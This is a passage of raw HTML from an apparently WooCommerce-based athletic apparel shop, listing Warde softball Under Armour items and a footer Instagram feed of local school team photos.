	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-softball-ua-hustle-sweatpant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant-450x450.jpeg" class="wp-image-3041 avia-img-lazy-loading-3041 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Pant.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">WARDE SOFTBALL UA HUSTLE SWEATPANT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-softball-ua-hustle-sweatpant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3042" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3042" data-product_sku="WEB-FWSB17-UA1246627-GREY" aria-label="Select options for &ldquo;WARDE SOFTBALL UA HUSTLE SWEATPANT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3042" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-3048 status-publish instock product_cat-warde-softball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-softball-ua-long-sleeve-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS-450x450.jpeg" class="wp-image-3038 avia-img-lazy-loading-3038 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Locker-Tee-LS.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">WARDE SOFTBALL UA LONG SLEEVE SHIRT</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-softball-ua-long-sleeve-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3048" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3048" data-product_sku="WEB-FWSB17-UA1268475-GREY" aria-label="Select options for &ldquo;WARDE SOFTBALL UA LONG SLEEVE SHIRT&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3048" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="product type-product post-3044 status-publish last instock product_cat-warde-softball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/warde-softball-ua-team-hustle-hood/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie-450x450.jpeg" class="wp-image-3040 avia-img-lazy-loading-3040 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie-450x450.jpeg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie-100x100.jpeg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie-80x80.jpeg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie-300x300.jpeg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Grey-Hustle-Fleece-Hoodie.jpeg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">WARDE SOFTBALL UA TEAM HUSTLE HOOD</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/warde-softball-ua-team-hustle-hood/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3044" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3044" data-product_sku="WEB-FWSB17-UA1300123-GREY" aria-label="Select options for &ldquo;WARDE SOFTBALL UA TEAM HUSTLE HOOD&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3044" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="3034" data-locatornonce="0804e2c284" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
